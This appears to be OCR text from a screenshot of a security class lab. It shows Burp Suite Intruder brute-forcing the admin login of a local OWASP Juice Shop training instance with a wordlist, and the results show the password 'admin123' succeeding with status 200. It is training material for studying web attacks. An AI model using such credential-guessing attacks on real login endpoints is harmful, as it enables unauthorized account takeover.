 class-36-39-security-dojo [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
OWASP Juice Shop — Mozilla... Burp Suite Community Editio... POST request to http://juices... Intruder attack 2 02 Feb, 14:26
Trash README.md
File System SecLists
Home class-39
original documentation class-38
class-36 class-37
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/login HTTP/1.1
2 Host: juiceshop.local:3008
3 User-Agent: Mozilla/5.0 (X11;
4 Accept: application/json, text
5 Accept-Language: en-US,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 28
9 Origin: http://juiceshop.local
10 Connection: close
11 Referer: http://juiceshop.loca
12 Cookie: io=
13
14 {"email":"admin@juice-sh.op","
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
102 a1b2c3 401 330
103 aaaa 401 330
104 aaaaa 401 330
105 aaaaaa 401 330
106 abc123 401 330
107 abcdef 401 330
108 abgrtyu 401 330
109 academia 401 330
110 access 401 330
111 access14 401 330
112 account 401 330
113 action 401 330
114 admin 401 330
115 admin1 401 330
116 admin12 401 330
117 admin123 200 1001
118 adminadmin 401 330
Request Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 698
? < + > Type a search term 0 matches
122 of 1049
? < + > Type a search term 0 matches Clear
1 payload position Length: 1231